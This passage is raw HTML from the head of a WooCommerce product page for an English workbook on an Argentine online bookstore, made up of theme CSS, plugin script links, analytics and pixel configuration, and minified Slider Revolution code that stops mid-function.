16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=bookory-style-inline-css */
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-4757.css?ver=1769346252' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-13906-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-13906.css?ver=1769346252' media='all' />
<link rel='stylesheet' id='elementor-post-13196-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-13196.css?ver=1769346252' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='bookory-child-style-css' href='https://bcllibros.com.ar/wp-content/themes/bookory-child/style.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1757968610' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://bcllibros.com.ar/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="//bcllibros.com.ar/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.20" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//bcllibros.com.ar/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.20" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script id="wc_sa-frontend-js-extra">
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
//# sourceURL=wc_sa-frontend-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.min.js?ver=2.2.7" id="wc_sa-frontend-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://bcllibros.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1503614347646824"],"eventID":"f4c1cade-b899-4750-94c2-6363c7b28139","params":{"content_ids":["1390"],"content_type":"product","content_name":"WE ARE HEROES 4 WB","category_name":"Ingl\u00e9s, Otros","value":"6500","currency":"ARS","contents":[{"id":"1390","quantity":1}],"product_price":"6500","page_title":"WE ARE HEROES 4 WB","post_type":"product","post_id":1390,"plugin":"PixelYourSite","user_role":"guest","event_url":"bcllibros.com.ar/producto/we-are-heroes-4-workbook/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1503614347646824"],"eventID":"7bff5f5e-1159-4751-b8ee-0e4292000cdc","params":{"page_title":"WE ARE HEROES 4 WB","post_type":"product","post_id":1390,"plugin":"PixelYourSite","user_role":"guest","event_url":"bcllibros.com.ar/producto/we-are-heroes-4-workbook/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503614347646824"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://bcllibros.com.ar","ajaxUrl":"https://bcllibros.com.ar/wp-admin/admin-ajax.php","ajax_event":"842e9e0dce","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":1390,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769515679"};
//# sourceURL=pys-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://bcllibros.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bcllibros.com.ar/wp-json/wp/v2/product/1390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bcllibros.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bcllibros.com.ar/?p=1390' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K2BMRM2C' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bcllibros.com.ar/wp-content/uploads/2022/02/cropped-logowhite@4x-scaled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcllibros.com.ar/wp-content/uploads/2022/02/cropped-logowhite@4x-scaled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcllibros.com.ar/wp-content/uploads/2022/02/cropped-logowhite@4x-scaled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcllibros.com.ar/wp-content/uploads/2022/02/cropped-logowhite@4x-scaled-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '54bb1c55b2';
	SR7.E.ajaxurl		= 'https://bcllibros.com.ar/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://bcllibros.com.ar/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://bcllibros.com.ar/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://bcllibros.com.ar/wp-content/plugins/';
	SR7.E.revision		= '6.7.20';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 